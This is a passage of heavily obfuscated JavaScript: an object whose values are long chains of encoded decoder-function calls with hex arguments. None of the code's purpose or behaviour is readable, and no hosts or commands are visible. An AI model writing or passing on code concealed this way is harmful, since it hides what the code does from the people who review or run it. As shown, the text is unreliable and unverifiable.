f,0x1c26)+_0x3e861a(0x1a29,0x24cd,0xd7a,0x117b,0x264b)+';','QJISm':function(_0x3154ff,_0x49d064){return _0x3154ff+_0x49d064;},'zAhqL':_0x3e861a(0x1aa0,0x236d,0x1c06,0x1333,0x160f)+_0x2b814f(0x2227,0xc01,0x14a9,0x183b,0x1560),'kdnZh':_0x3f9c60(0xb88,0x516,0xb30,0xc74,0x111e)+_0x3f9c60(0x17fb,0x1a6d,0x1f1e,0x1cea,0x12e3)+_0x37c574(0x4e5,0x6db,0x1458,0xadd,0xa90)+_0x500464(0x1077,0x345,0x10c4,0x665,0x8c5)+');','atSfa':_0x2b814f(0xbfc,-0x4d5,-0xb82,0xd38,0x234),'nnlKI':_0x37c574(0x2712,0x2003,0x127f,0x19c2,0x1a68)+_0x500464(0x10a,0x294,-0x6a1,0xdae,0xe55)+_0x3f9c60(0x197e,0xf86,0x26f5,0x20f6,0x2403)+_0x500464(0x1577,0xb0e,0x1551,0xb36,0x7e7)+_0x500464(-0x80a,-0xdf,-0x29f,-0x9a,-0x557)+_0x500464(-0x1d2,0x9b8,-0x443,-0x163,-0x335)+_0x3f9c60(0x12cc,0x74a,0xbcd,0x1e13,0x16d5)+_0x3f9c60(-0x1ba,-0x410,0x34f,-0xf0a,0x89d)+_0x500464(-0x1ac,0x9d5,-0x280,-0x2f8,0x1d8)+_0x37c574(0x21b5,0x1bbf,0x1da5,0x223d,0x1b63)+_0x2b814f(0x1875,0x2725,0x19cb,0x1786,0x1acc)+_0x37c574(0x1749,0xd35,0xb35,0x74b,0xddb)+_0x3e861a(0xcf1,-0x27,0x604,0xb0a,0x1a46)+_0x2b814f(0x12f1,0xad5,0xb75,0x606,0x144c)+_0x500464(0x5f,0x374,0x4d,0xe1a,0x65b)+_0x3f9c60(0x4c6,0x679,0x81a,0x102,0xa4)+_0x2b814f(0x1217,0x1b26,0x847,0xe67,0x1401)+_0x3e861a(0xb9e,0x8fa,0xc0e,0xb4b,0x91e)+_0x37c574(0x1d15,0x174b,0xb41,0x1edf,0x1782),'qZBvV':function(_0x48a8ac,_0x2843d1){return _0x48a8ac+_0x2843d1;},'sUFXY':_0x3f9c60(0x1831,0x2067,0x1a76,0x1b71,0x1a68)+_0x37c574(0x2100,0x22f0,0x1ca4,0x24af,0x1887)+_0x37c574(0x124,0x3a0,0xd53,-0x5d4,0x868)+_0x37c574(0x9fa,-0x8ab,0x93a,-0x1e2,0xd8),'TWcXo':function(_0x4a8ab6,_0x477695){return _0x4a8ab6+_0x477695;},'myyYl':function(_0x1f1210,_0x2ca2bd){return _0x1f1210+_0x2ca2bd;},'emZuv':_0x500464(0x968,0x4e1,0x7cc,0x9c,0x680),'pEqXK':_0x3e861a(0x8e8,0xa7e,0x58d,0x7a8,0x1032)+_0x3f9c60(0x1243,0x1d87,0x1e2e,0xd19,0x1ff5),'wyFJE':_0x37c574(0xf8f,0x149c,0x881,-0x609,0x6ef)+_0x2b814f(0x8fb,0x81c,0x6c7,0x129f,0x819)+_0x3f9c60(0x250,0x9c7,-0x695,0x86d,0xfd7)+_0x2b814f(0x2102,0x24cc,0x1890,0x2696,0x18fc)+_0x3f9c60(0x4fe,-0x29b,0x28a,-0x2b2,0x7)+_0x3f9c60(0x13b9,0x8fb,0x1cac,0x2118,0x10fb)+_0x3e861a(0x328,-0x768,-0x68c,0x709,-0x2f5)+_0x500464(0x2e4,0x1bf,0x5f9,-0x71b,-0xb0)+_0x2b814f(0xd4a,0x176c,0x14d8,0x658,0x1089)+_0x2b814f(0xb5f,0x651,0x950,0xe2a,0xd45)+_0x37c574(0x159a,0x105a,0x1558,0x1b9,0x979)+_0x3f9c60(0x114a,0x372,0x1ca2,0xf00,0x6e2)+_0x37c574(0xfcd,0x6bd,0x1ca,-0x4a2,0x255)+_0x500464(0xaf9,0x175f,0x11be,0x16eb,0x228a)+_0x37c574(0x53a,0x14b6,0x139d,0x115a,0x10b0)+_0x500464(0x985,0x1647,0x7e4,0x1a58,0x2373)+_0x500464(0x94c,0x7f1,0x9cf,0x115a,0xc72)+_0x2b814f(-0x97,0x29c,0x12d3,0x15da,0xaf9)+_0x3e861a(0x17f3,0x2036,0x1f4a,0x1149,0x24e9)+_0x3f9c60(0x5eb,0xb00,-0x37b,0x93,0x13d8)+_0x2b814f(0x2b1,0x17a0,0x5be,0x10c3,0xb6a)+_0x3f9c60(0xdb6,0x1383,0xfa6,0xc6f,0xa2b)+_0x500464(0x1b09,0x10b5,0xd21,0xd10,0x755)+_0x2b814f(0x9ee,0x4f4,0x553,0x374,0x8b)+_0x37c574(0x1782,0x8d9,0xd77,0x1695,0xf55)+_0x37c574(0x19b,0x59d,0x681,0xba6,0x22f)+_0x500464(0xc90,0xe7f,0x8cd,0x343,0x11fe)+_0x3e861a(0x708,0xb2e,0x11bb,-0x743,0xa38)+_0x500464(0x10ab,0xb13,0xcb,0x1759,0x66f)+_0x3e861a(0xd1,0x1df,0xaa8,0xd2d,0xa73)+_0x3e861a(0x598,0xad2,0xfc8,0x9ad,0xa48)+_0x37c574(0xda,0x1226,-0x596,0x211,0x773)+_0x3e861a(0x107e,0x1e66,0xe01,0x121a,0xe87)+_0x3f9c60(-0x13c,-0xd4a,-0xb0b,0xb26,0x352)+_0x37c574(0x853,0xfe6,0x3b3,0x1880,0xd7f)+_0x500464(0x1082,0x1aae,0x1f1d,0x23d4,0x1d1a)+_0x2b814f(0xd4e,0x128b,0x65c,0x16f2,0xbf6)+_0x3f9c60(-0xb6,0x362,0x3b5,0x9b3,-0xd19)+_0x500464(0x1ca8,0xf6c,0x1d65,0xb1d,0x149f)+_0x2b814f(0x927,0x2b2,0xc02,0x183,0x6b4)+_0x500464(0x1a10,0x100d,0x18cf,0xf94,0x971)+_0x2b814f(0x590,0xdaa,0x120a,0x171e,0x930)+_0x37c574(0x52b,0x1c7,0xbfc,0x888,0x518)+_0x3f9c60(0x1935,0x14aa,0x1048,0xd84,0x22fa)+_0x3e861a(0x1325,0x629,0x146c,0x1297,0xc67)+_0x3f9c60(-0xad,-0x6d,-0xa1a,-0x562,-0x1f1)+_0x37c574(0x14e3,0x198e,0x1738,0x2430,0x15d7)+_0x2b814f(0x273,0x3f3,0xb40,0x54a,0xd7d)+_0x500464(0x10e3,0xd88,0x60f,0x34d,0x1b4b)+_0x3e861a(0x1050,0xeae,0x3ba,0x10a5,0x893)+_0x2b814f(0x21ba,0x1068,0x2481,0x1a6d,0x18f2)+_0x3e861a(0xbf9,0x2e3,0x25e,0x139c,0x1197)+_0x37c574(-0x185,0x21a,0xdf1,0x707,0x159)+_0x37c574(0x107c,0xf49,0x166f,0x493,0x828)+_0x500464(0x173d,0xa39,0x1147,0x15e,-0x22)+_0x37c574(0x1bb,-0x754,0x7d0,0x382,0x4fb)+_0x2b814f(0x16c8,0x1f44,0x1e2b,0xcf6,0x1af3)+_0x2b814f(0xffb,0xadd,0xd30,0x1c00,0xf42)+_0x500464(0xe38,0x8c4,0x843,0x2a,0x10d8)+_0x500464(0x170e,0xf26,0xb37,0xf92,0x444)+_0x37c574(0x290,0xeb4,0x2b9,-0x662,0x697)+_0x37c574(0x1294,0xe13,0xf47,0xe7e,0x1379)+_0x2b814f(0x1023,0x17cd,0x829,0x10b8,0x1545)+_0x3f9c60(0x1425,0x1679,0x1634,0x65a,0x16df)+_0x2b814f(0xdfb,0x163f,0xa37,0x1409,0xd83)+_0x37c574(0x1d41,0x239d,0x17bc,0x142e,0x1cec)+_0x3e861a(0x13ca,0xaac,0x128b,0x1cb1,0x1dc4)+_0x37c574(0x7b8,0x9be,0xd0f,0x183f,0xc5a)+_0x3f9c60(0x690,0x45e,0xa26,-0x616,-0x61e)+_0x37c574(-0xc57,0xeb6,-0x8bf,-0x841,0x206)+_0x500464(0xeaa,0x1008,0x170d,0xe87,0xe88)+_0x37c574(-0x77f,0x7f4,0x1c1,0x2cc,0x2c3)+_0x2b814f(0xfd2,-0xc8b,0xba0,0xdfc,0x182)+_0x3e861a(-0xb,0x18d,-0x7c6,-0xe10,-0x406)+_0x500464(0x134,0xe3f,0x13f4,0x1b54,0x19fc)+_0x2b814f(0x60a,0x222a,0x1133,0x1731,0x1450)+_0x3f9c60(0x1874,0xecb,0x2491,0x19f0,0x2077)+_0x500464(0x1bf5,0x1477,0x1f9c,0x2010,0x1993)+_0x3e861a(0xe08,0x18f0,0xbd0,0xd57,0x16bc)+_0x3e861a(0x172,0x280,-0xc62,0x86f,0xdd4)+_0x3f9c60(0xdf9,0x2b1,0xc9b,0x32c,0xde9)+_0x3e861a(0x43d,0xfd2,0xdca,0x156,0x1207)+_0x2b814f(0x1d5d,0x1661,0xb58,0x2539,0x1849)+_0x500464(0x24ec,0x17d3,0xec5,0x1094,0x146b)+_0x2b814f(0x822,-0x530,0xbbc,-0x17e,0x109)+_0x3f9c60(0x18a8,0x2538,0x1130,0xdda,0xd14)+_0x500464(0xb6e,0x7d3,0xba3,0xdd7,-0x39b)+_0x2b814f(0x174c,0xd74,0xaf6,0xf13,0x1047)+_0x3f9c60(0xd80,0x1858,0x647,0xee0,0x144a)+_0x37c574(0x11a5,0x106,-0x155,0x315,0x40d)+_0x37c574(0x128a,-0x547,0x3c0,0x12a9,0x6d2)+_0x500464(0x11ed,0xf78,0x19c1,0x18e6,0x15e6)+_0x2b814f(0xf90,0xa10,0x1125,0x4d9,0x748)+_0x3e861a(0x397,0x1023,0x11e4,-0xfa,0xe5b)+_0x3f9c60(0xb80,-0x1e3,0x1797,0xa3c,0x14e1)+_0x3f9c60(0xb4f,0x55c,0x152d,0x120c,0x20a)+_0x3f9c60(0x662,0x139d,-0x7e,0x7ed,-0x17d)+_0x37c574(0x268,0x3bb,-0x6b4,-0x1c0,0x7b1)+_0x37c574(0x1245,0x5b1,0xc7c,0x18f1,0x11ae)+_0x3e861a(0x204,0x2c3,0x2cd,0x1052,-0x9bf)+_0x2b814f(0x6d5,0x12ff,0x1524,0x5c6,0x11b3)+_0x37c574(0x4d4,0xf5e,0x2af,0x103a,0x8da)+_0x2b814f(0x2dd,-0x8d,0x640,0x355,0x553)+_0x500464(0xb53,0x2e6,0x279,0x10c6,0xae4)+_0x37c574(0x7a6,0xcd6,0x1cae,0x136a,0x12fb)+_0x2b814f(-0x684,0x3ff,-0x2c3,0x11a0,0x341)+_0x3e861a(0x143e,0x15d5,0x1faa,0xd4d,0xf9d)+_0x3e861a(0x1461,0x187c,0x2193,0x21a9,0x1c73)+_0x37c574(0x145f,0xdad,0x658,0x924,0x1261)+_0x37c574(-0x122,0x1331,0x335,0xeaf,0xbe1)+_0x3f9c60(0x9b,-0x4f0,0x1a,0xaae,0x1b5)+_0x37c574(0x9d1,0x2418,0x14b9,0x1ba3,0x17f9)+_0x2b814f(0x2504,0x23f8,0x1a43,0x262f,0x1973)+_0x37c574(-0x46e,-0x73d,0x47d,0xb81,0x28a)+_0x2b814f(-0x6c,-0x1e9,-0x45a,0xe53,0x5ad)+_0x2b814f(-0xd,0x579,0x978,0x993,0x191)+_0x500464(0x19f1,0x1aae,0x23db,0x12b2,0x23a6)+_0x3e861a(0xcc3,0xcd0,0x297,-0xb6,0x10cd)+_0x500464(0x683,-0x89,-0xcf2,0x69b,-0x5be)+_0x500464(0x10b2,0x13f3,0x1084,0x101e,0xb25)+_0x500464(0x1344,0x9d4,0x12f2,0x7ab,0x25b)+_0x3e861a(0x1722,0x254b,0x8ca,0x1bc6,0x2584)+_0x500464(0x352,0x1a2,0x19e,0x653,0x1eb)+_0x2b814f(0xac0,0x1532,0x21f,0x951,0x789)+_0x3e861a(0xcb3,0x6f1,0x6ba,0x163f,0xe70)+_0x3e861a(0xe81,0x9ec,0xfab,0x1ba7,0x15)+_0x37c574(0x1fb7,0x201f,0xc3b,0x22df,0x17f7)+_0x3e861a(0x584,0x192,-0x7ea,0xb28,0xa8)+_0x3e861a(0x1182,0x10b0,0xc33,0x1f6f,0x490)+_0x3f9c60(0x6fe,0x811,0x481,0x873,0x634)+_0x37c574(0x21f2,0x1ff3,0x116a,0x11a8,0x1ae6)+_0x3e861a(0xc82,0xc,0x3ce,0x4,0x12ef)+_0x3f9c60(0x15fe,0x242d,0x129b,0x222c,0xd96)+_0x3e861a(0xf59,0xe39,0x1cb9,0x1d2b,0x625)+_0x3f9c60(0x460,0x7cb,0xe6,0xe03,0x1288)+_0x500464(0x1382,0xd78,0x432,0x18f7,0x6ec)+_0x500464(0xe12,0x2d1,0xe58,0x10c5,-0x77e)+_0x2b814f(0x8ea,0x121f,0xdee,0x660,0x1427)+_0x500464(0xb2b,0xdae,0x1c26,0x150d,0x594)+_0x2b814f(0x13f3,0x1635,0x1f6c,0x22c4,0x1ab7)+_0x3e861a(0x17b2,0x1bfa,0x108f,0x1dec,0xc10)+_0x2b814f(0x12cf,0x286,0x127d,0x1c76,0xf13)+_0x3f9c60(0xa96,-0x39,0xa5d,0x16b8,0x1044)+_0x3e861a(0x1354,0xd8c,0x11ec,0xb40,0x11aa)+_0x3e861a(0x10c3,0xc1e,0x325,0x9b0,0x1e33)+_0x3f9c60(0x17c2,0x13a7,0x1472,0x18f3,0xdf2)+_0x3e861a(0x11cc,0x1e5a,0x812,0x1cff,0x1456)+_0x3f9c60(0x1427,0x1d8b,0x68d,0x18d7,0x2040)+_0x37c574(0x556,0xa36,0x14d,-0x241,0xa66)+_0x3f9c60(0xfd2,0x4de,0x13a1,0x6a2,0x16a6)+_0x500464(-0x8ad,0x4af,0x528,0x1282,0x8f0)+_0x3e861a(-0x33,0x1dd,-0x217,-0x73c,0x1a3)+_0x37c574(0x15c7,-0x123,0x41b,0x1511,0x85a)+_0x2b814f(0xf6b,0xfec,0x96e,0x991,0xb0a)+_0x37c574(0x597,0x144d,-0x62e,0x13f7,0x7e2)+_0x37c574(0x5d4,0xf19,-0xa0e,0xdf,0x222)+_0x3f9c60(0x1603,0x1503,0x15a3,0x832,0x141d)+_0x2b814f(0x12a,0xc32,0x9b9,-0x3c7,-0x1a7)+_0x3f9c60(0x7b,0x47d,0x9be,0x9a7,0x8bb)+_0x2b814f(0x10bd,0x11ad,0xd93,0x89f,0x162c)+_0x3f9c60(0x17bb,0xc3b,0xe0d,0x23fa,0x21ee)+_0x3f9c60(0x1032,0x188e,0xa1c,0x125a,0x16ed)+_0x2b814f(0xb06,0x622,0x1e47,0xe0f,0x1229)+_0x37c574(0x1880,0x11ea,0x1caf,0x2304,0x17c0)+_0x3e861a(0x1aed,0x1c85,0x20bc,0x1b8c,0x23b3)+_0x500464(0x15d8,0x1a44,0x2748,0x1334,0x10bd)+_0x3e861a(0x1854,0x15fc,0x2004,0x213d,0xdf8)+_0x37c574(0xe10,0x2170,0x1b9d,0x216d,0x1936)+_0x500464(-0x903,0x5c,0xb15,0xdde,0xea2)+_0x37c574(0xdd5,0xffa,0x1370,0x188c,0x19f7)+_0x37c574(0x716,0x444,0x777,-0x18e,0x8d8)+_0x500464(0xd3f,0x17c0,0x1bcb,0xf58,0x1cc7)+_0x3e861a(0xa48,0x1613,0x6bb,0x16c3,0x145b)+_0x37c574(0x1b65,0x1488,0x1d8a,0x1f5a,0x15b1)+_0x37c574(-0x495,0x134e,0x884,-0x1a3,0x852)+_0x2b814f(0x3eb,0x15ca,0x11cf,0x1402,0xae4)+_0x500464(0x1587,0x18f3,0x1d2f,0xe27,0xb98)+_0x3e861a(0x97,-0x347,-0xbef,0x85c,-0x345)+_0x2b814f(0x1ccd,0xa34,0x1cec,0x1a43,0x11b2)+_0x3f9c60(0xafe,0x10ce,-0x1f0,-0x24a,0xf12)+_0x3e861a(0x132c,0x198c,0x16c8,0x1f55,0x6b1)+_0x3f9c60(0x13a,0xf43,-0xb3d,0x5c7,-0x605)+_0x500464(-0x3fa,0x258,-0x2d1,0xe8f,0x2be)+_0x3e861a(-0xf3,-0xb24,0x2d,0x42d,-0xeb5)+_0x3f9c60(0xcd5,0x13f7,0x849,0x85b,0x673)+_0x37c574(0xb53,-0x75c,0x64b,0x301,0x599)+_0x500464(0xd75,0xdfc,0x1e2,-0x9,0x19de)+_0x2b814f(0x1918,0x1526,0xdcb,0x2c9,0xffa)+_0x500464(0x729,0x94f,0x142,0x60b,0x1342)+_0x37c574(0xf97,0x94d,0x44a,0xa32,0xa85)+_0x2b814f(0xe0e,0xc97,0x1b06,0x7fc,0xfb9)+_0x3f9c60(0x1116,0x17d7,0x1ee5,0x3eb,0x1c4a)+_0x3f9c60(-0xfe,-0x66,-0x5ac,0x3da,0xc5a)+_0x500464(0x654,0x149c,0x2167,0xc5b,0x170f)+_0x37c574(0xbf0,0x490,0x77d,0x48f,0xf62)+_0x37c574(0x250,0x1c33,0x17b3,0x18d6,0x1042)+_0x2b814f(0xc4d,-0xc5,-0x144,0x7e6,0x11f)+_0x3f9c60(0x1505,0xede,0x1bc3,0xcd1,0x2220)+_0x3e861a(0xdf1,-0x7,0x1bdd,0x1985,0x1909)+_0x3e861a(0x137,-0x84a,0x163,-0x60c,-0xf1)+(_0x2b814f(0x20c6,0x1e71,0x2756,0x1f41,0x1b05)+_0x2b814f(0xd8e,0x19bf,0x1036,0x15df,0x14b9)+_0x3f9c60(0x678,0xce,0x14cb,0xbca,0xa98)+_0x500464(0x19f8,0xcdf,0xc24,0x1382,0x5e5)+_0x37c574(0xa97,0x1cee,0xbca,0x726,0x121e)+_0x2b814f(0x1180,0x13f8,0xdee,0x1280,0x178c)+_0x3e861a(0xb31,0x92a,-0xee,0xd70,0x157c)+_0x500464(0x925,0xe4d,0x1416,0x1acc,0xf82)+_0x2b814f(0x10e7,0x5c1,0x118e,0xc9,0x779)+_0x500464(-0x2d8,0x673,0xbdd,-0x7bf,-0x7a9)+_0x3e861a(0xc7a,0xc8e,0xa0b,0x14fe,0xeef)+_0x3f9c60(0xac4,0x550,0x47e,0x9b3,0xe06)+_0x2b814f(0xb9c,-0xa68,0xca3,0x83d,-0x100)+_0x3f9c60(0x623,0x647,0x584,-0x84b,0x4d7)+_0x3e861a(0xbd7,0x4a8,-0x264,0x1097,0x681)+_0x3e861a(0x67a,0x832,0xa0b,0xf45,0x127)+_0x3f9c60(-0x15,0x20e,-0x222,0x210,-0x2e5)+_0x3f9c60(0x1603,0xf53,0xbc3,0xdf5,0x1101)+_0x2b814f(-0x1e6,-0x766,0x55a,-0xd03,-0x1a7)+_0x2b814f(0xe56,0xeeb,0x61b,0x1c8,0x7d)+_0x37c574(0x16c3,0x23fb,0x1b29,0x1a08,0x1861)+_0x37c574(0xd71,0xc51,0x1b46,0x1ad2,0x17c4)+_0x3f9c60(0x79c,-0x2bf,-0x301,0xa79,0x1270)+_0x37c574(0x1c88,0x1813,0x68c,0xf56,0x14ca)+_0x37c574(0x1b0a,0x1535,0x1b27,0x184d,0xd92)+_0x3e861a(0x9bc,-0x1d3,-0xdc,0x31d,0x1475)+_0x3e861a(0x15f2,0x1e3c,0xb06,0x147f,0x1df4)+_0x37c574(0x13e3,0x2,0xe25,0x852,0x943)+_0x3f9c60(0x1947,0xd27,0x22af,0x188c,0x27b5)+_0x3e861a(0x11b0,0x1dfa,0xb0a,0xb60,0x182f)+_0x37c574(0x1433,0x1d78,0x2486,0x13ba,0x19f7)+_0x3f9c60(0x6a1,-0x694,0x8b1,0xa9d,0x3ff)+_0x500464(0x1b69,0x17c0,0x21e8,0x1212,0x2610)+_0x500464(0x6a9,0x9a6,-0x1f6,-0x3ba,0xd86)+_0x37c574(0xa27,0x19b3,0x17be,0x2098,0x15b1)+_0x37c574(0x174f,0x1b81,0x994,0x14b3,0x1379)+_0x37c574(0x1f4d,0x15f7,0x1b7d,0x2366,0x177a)+_0x2b814f(0x10ed,0x18d5,0x11d6,0x1047,0x18c8)+_0x500464(-0x847,-0xb,-0x8a1,0xa2f,-0x48)+_0x500464(0x734,0x11dd,0xf59,0x18b9,0xf18)+_0x500464(0x8bd,0xb2b,-0x2d1,0x906,0x459)+_0x500464(0x1fc0,0x128a,0x733,0x13c0,0x620)+_0x37c574(0xe7f,-0xe8,0xc52,0x1063,0x371)+_0x3e861a(0x2fa,-0x404,0x20c,-0x6cb,-0x9f1)+_0x500464(-0xf85,-0x195,0x331,0x99b,0x3eb)+_0x3f9c60(0xcd5,0x1222,0x12ec,0x70c,0xa48)+_0x500464(-0x195,0x38f,-0x860,-0x64d,0x9c3)+_0x3f9c60(0xdcf,-0x44,0x1534,0x78b,0x11d5)+_0x3e861a(0x10c7,0xdf5,0x102a,0xdc1,0x1ac6)+_0x2b814f(0x64d,-0x226,0xe94,0x245,0x924)+_0x3e861a(0x1c3,0x776,-0x9e6,-0x418,0xf6f)+_0x37c574(0xb24,0x15e4,-0x4f8,0x107,0x87d)+_0x3f9c60(0xe3e,0xd97,0x1a7,0x178d,0x170c)+_0x2b814f(-0x6ff,0xfa1,0xec0,0xde,0x302)+_0x3e861a(0x12f2,0x1bf0,0x6a8,0x1afe,0x5dd)+_0x500464(0x7ab,0x415,-0x6b9,0xe46,0x805)+_0x2b814f(0x143c,0xc65,0x1893,0xd54,0x1a42)+_0x2b814f(0x1e39,0x1899,0x965,0xe5e,0x1264)+_0x3f9c60(0x89b,0x24d,0x34a,0x8a9,0x1561)+_0x2b814f(0x8da,0x17ca,0xd3f,0xe6b,0x1553)+_0x3e861a(0x1993,0x106e,0xda5,0x1d85,0x267b)+_0x2b814f(0xe29,0xe44,0x314,0xd63,0xb01)+_0x2b814f(0x95,0x83c,0xc98,-0x160,0x26b)+_0x500464(0x58e,0xa47,0x1839,0x10dc,0xdf9)+_0x3f9c60(0x72f,0x1472,0x600,0x7f6,0x3b8)+_0x3e861a(0x807,0x7aa,0x337,0x5f6,0x9b7)+_0x37c574(0x80e,0xbf6,0x23d,0x259,0x8fb)+_0x3e861a(0x1567,0xa17,0x175d,0x186a,0xad5)+_0x2b814f(-0x2bd,0x10eb,-0x2f0,-0x1ad,0x5eb)+_0x3f9c60(0x1784,0x15b2,0xbef,0x1975,0x25f6)+_0x3e861a(0x892,0x1540,0x59a,0x1636,0xd8e)+_0x500464(0x12ea,0xbd8,0x4ff,0x1947,0x7cb)+_0x3e861a(0xf4b,0x395,0x90b,0x1368,0xf0f)+_0x3f9c60(0xa3a,0x101a,0x1532,0x386,0x1122)+_0x3e861a(0x14e9,0x173d,0x1b3c,0xff2,0x15b0)+_0x2b814f(0x2087,0x112f,0x1349,0x19cb,0x148d)+_0x3f9c60(0x1b9,-0xa8d,-0x229,-0x51a,-0xac9)+_0x3f9c60(0x2e1,0xcd8,0xe8c,0x9fb,0x41f)+_0x3f9c60(0x1935,0x18e1,0x1963,0x1c2d,0x1ee1)+_0x2b814f(0x54c,-0x4ba,0x1a0,0x697,0xd8)+_0x2b814f(0x10fe,0x11fd,-0x6b6,0x11a5,0x59b)+_0x3f9c60(0x1976,0x142d,0x1209,0x1d00,0x1a3a)+_0x3f9c60(0x466,-0x647,-0x284,0xde5,0x693)+_0x3f9c60(0x1663,0x93d,0x12d4,0x13de,0xda7)+_0x2b814f(0xa18,0x9ca,0x18ae,0x1e57,0x1060)+_0x500464(0x1cdf,0x14d3,0x1b01,0x6b9,0x1c58)+_0x37c574(0x2059,0x26df,0x2429,0x2853,0x1b2e)+_0x2b814f(0x1b15,0x1ad6,0x1b68,0x1aa1,0x189e)+_0x3f9c60(0x3ba,0x6b4,-0x96b,0x5b6,0x2ee)+_0x37c574(0xa98,0x851,0x13d3,0x984,0x885)+_0x3e861a(0x584,-0x593,0x1327,0x19a,0x1128)+_0x37c574(0x6b7,0xfcc,0x103e,0x972,0xc43)+_0x3e861a(0x4cd,0x7a0,0x39d,-0x16a,0x4a6)+_0x500464(0x52f,0x3c4,0x495,0x5f4,0xb1a)+_0x500464(0x1722,0x1660,0xa66,0x2279,0x20c9)+_0x500464(0x19b6,0x10a3,0xca8,0xbac,0x249)+_0x37c574(0x8c4,0x2432,0x1286,0x1cd4,0x1658)+_0x3e861a(0xc51,0x87e,0x14,0x1273,0x1221)+_0x3f9c60(0x180,-0x7d9,0xefa,0xb69,-0x233)+_0x500464(0x1376,0x9c3,0x135a,0x4f0,0x439)+_0x37c574(0x1894,0x17ef,0x2029,0x976,0x1248)+_0x37c574(0xd8f,0x1953,0x1891,0x1b89,0x1685)+_0x37c574(0xfd4,0x28ab,0x130f,0x279f,0x1aab)+_0x37c574(0xbde,0x182e,0x14bf,0x1e24,0x1681)+_0x3e861a(0xe08,0xca7,0x1cc,0x115a,0x1860)+_0x500464(0x402,0xd0,0x9c6,-0x8dc,0x81d)+_0x500464(0xd6b,0xe26,0x323,0x97d,0xaa1)+_0x37c574(0x1044,-0xf4,0x65c,0xf7f,0x5a5)+_0x3f9c60(0x1847,0x2605,0x25b9,0x1186,0x10dc)+_0x500464(0x1253,0x17d3,0x1fea,0xd37,0x17ab)+_0x500464(0x58,0x134,-0xb9c,0x50b,-0xba3)+_0x2b814f(0x1b25,0x2114,0x1a28,0x20b3,0x18aa)+_0x3f9c60(0x31,-0xc2e,-0xd7e,-0x9d1,-0x8d6)+_0x3f9c60(0x16de,0x13cb,0x14ab,0x13bf,0x189e)+_0x2b814f(0xd62,0xb64,-0x1be,0x15b9,0xa82)+_0x3e861a(0x6fc,0x204,0x13ef,0x4ef,-0x352)+_0x500464(0xab6,0x11ff,0x1cca,0x158c,0xede)+_0x3e861a(0x101a,0x1a6e,0x911,0x150d,0x1274)+_0x500464(0x10ec,0x364,-0xaf,-0xab5,0xc67)+_0x2b814f(0x34d,0x139a,-0x13e,0xcfe,0xb1b)+_0x2b814f(-0xe0,-0x2e6,0x237,0xd7b,0x339)+_0x2b814f(0x12a,0x74b,0x14d,0xc86,-0x36)+_0x3f9c60(0x11b0,0xe42,0x1ee9,0x347,0xb57)+_0x3f9c60(0x149a,0x1c12,0x1397,0xefa,0xb68)+_0x3e861a(0x132c,0x1211,0x702,0x8df,0x1c97)+_0x500464(0x17b,0x167,-0x5cf,0x63,-0xc92)+_0x37c574(0x138c,0x1772,0x118c,0xe5,0xcb0)+_0x37c574(0x108c,0x11bb,-0xb5,0xf31,0xd3a)+_0x3f9c60(0xcd5,0x100b,0x955,0x17ae,0xa98)+_0x3e861a(0x12a8,0x620,0x2040,0x661,0x1995)+_0x500464(0x1375,0x6fd,0x109,-0x95,0x131)+_0x500464(0x1cb0,0x1466,0x833,0x1872,0x2240)+_0x3f9c60(0xef7,0x8a1,0xbba,0xea9,0x1124)+_0x500464(0xcfd,0x15ce,0x178c,0xfb5,0xba5)+_0x3f9c60(0xc9,-0x6fe,0x67a,0xe55,0xece)+_0x500464(0xcc3,0x1a2e,0xc19,0x1a7a,0x25f1)+_0x37c574(0x1320,0x183b,0x41f,0xdbc,0x1252)+_0x500464(0x12c,0x518,0x354,0xb6,0xe49)+_0x3f9c60(0x144a,0x20af,0x5ee,0xa24,0x1554)+_0x37c574(0x173c,0x429,0xf69,0x8ba,0xf70)+_0x37c574(0x9da,-0xb79,0x5ec,-0x63e,0x28b)+_0x2b814f(0xcd5,0x39c,0xb61,0x1a59,0xe40)+_0x3f9c60(0x300,0x6eb,-0x9c4,-0x824,-0x263)+_0x3e861a(0xea5,0x739,0x109d,0x1b62,0xc7f)+_0x500464(0x1ac9,0x14b8,0x2320,0xaed,0xccf)+_0x3f9c60(-0x127,-0xc30,0x647,-0x370,0x7ba)+_0x3f9c60(0x2e1,0xd47,-0x4c3,0x54,0xdd7)+_0x3e861a(0x1a04,0x17a1,0x23b9,0x166a,0x24c0)+_0x2b814f(0x159,-0xaae,-0x384,0x7a3,0xd8)+_0x3f9c60(0x599,-0x64,0x152,0x47a,0x68f)+_0x500464(0x10ab,0x19a3,0x1d3f,0x127a,0x1c8a)+_0x3e861a(0x535,0x387,0x37a,0x3b2,0xfe8)+_0x3e861a(0x1732,0x1577,0x23a9,0x120b,0x1114)+_0x3f9c60(0x105e,0x1610,0x19ec,0xf1a,0x1d01)+_0x37c574(0x203d,0xdc5,0x1064,0x1c7a,0x16dd)+_0x500464(0x9bd,0xe1d,0xfcb,0x1643,0x1110)+_0x37c574(-0x928,0x28e,0xd24,-0x769,0x110)+_0x500464(0x17d9,0x9fc,0x1634,0x45b,0xda9)+_0x37c574(-0x56e,0x68e,0x1087,0x852,0x5cb)+_0x500464(0x231,0xca9,0x1583,0x8e1,0x1)+_0x37c574(0x1024,0xd7c,0x1e81,0x1978,0x127d)+_0x2b814f(-0x28,-0x663,-0x1d7,0xdb4,0x20c)+_0x3f9c60(-0xb,0x945,0x31,-0x461,-0xa65)+_0x37c574(0xa5d,0x4cb,0x1000,0xf3a,0xe54)+_0x37c574(0x951,0x109d,0x1613,0x11f8,0x1082)+_0x500464(0x62b,0xfae,0x19b7,0x37b,0x6a2)+_0x500464(0x1868,0x160f,0xb2d,0x188b,0x18c1)+_0x2b814f(0x194c,0xd69,0x663,0x1b71,0x10eb)+_0x500464(0x66c,0x11b4,0xea8,0x1ca3,0xb9c)+_0x500464(0x1619,0xe28,0x1a5a,0x145c,0xece)+_0x2b814f(0x18a5,0x128c,0x1b1c,0x15f5,0x132b)+_0x2b814f(0x1438,0x23eb,0xe0e,0x1a58,0x175d)+_0x3f9c60(0x1425,0xaa3,0x1816,0x21be,0xde9)+_0x37c574(0xcd6,0x1120,0x638,0x548,0xfb8)+_0x2b814f(0xf89,0x1486,0x1a24,0x21ce,0x1ab7)+_0x3f9c60(0xb86,0x182a,0x48a,0x17dd,0xa6d)+_0x3e861a(0xc2d,0xc59,0xe50,0xeef,0x229)+_0x2b814f(0x69b,-0x85f,0x114b,0xcd6,0x2f2)+_0x37c574(0x1c07,0xf38,0x174f,0x1a24,0x1397)+_0x3f9c60(-0x1,-0x423,0x9e7,-0x9ce,0x81d)+_0x2b814f(0x8,0x554,0x5aa,0x938,0x18)+_0x500464(0